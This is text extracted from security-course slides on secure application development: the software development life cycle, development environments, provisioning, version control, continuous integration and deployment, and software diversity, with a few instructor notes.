
Secure Application Development Environments
Software development life cycle (SDLC)
Waterfall and Agile
Quality assurance (QA)
Development environments
Preserving environment integrity
Sandboxing
Secure baseline
Integrity measurement
Images © 123rf.com.
Notes:
This syllabus revision has removed waterfall and Agile as explicit content examples. We need to mention them to explain "continuous," but students should not need to know the development life cycle phases in anything other than very general terms.

Slide 31
Provisioning, Deprovisioning, and Version Control
Provisioning is the process of deploying an application to the target environment
Installer/setup package
Instance (VM with OS and application)
Deprovisioning is the process of removing an application from packages or instances
Version control
Customer version ID
Developer build ID
Source code version control
Code commits and backups

Slide 32

Automation/Scripting Release Paradigms
Images © 123rf.com.
Waterfall versus Agile SDLCs
Continuous integration
Commit updates often
Reduce commit conflicts
Continuous delivery
Push updates to staging infrastructure
Continuous deployment
Push updated code to production
Continuous monitoring and automated courses of action
Continuous validation
Notes:
Make sure students can distinguish these phases.

Slide 33
Software Diversity
Runtime environment
Compiled code
Interpreted code
Software diversity as obfuscation
Security by diversity
Avoid monocultures to make attacks harder to develop

